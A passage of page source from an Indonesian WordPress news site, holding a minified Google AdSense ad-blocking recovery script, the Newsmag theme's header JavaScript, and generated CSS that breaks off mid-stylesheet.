var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/beritapasundan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/beritapasundan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="502ae9de5d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://beritapasundan.com/wp-content/uploads/2019/06/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #243e8e;
    }

    
    .td-header-border:before {
        background-color: #00c5d3;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #243e8e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #243e8e;
        background: -moz-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #243e8e), color-stop(100%, rgba(0,0,0,0.7)));
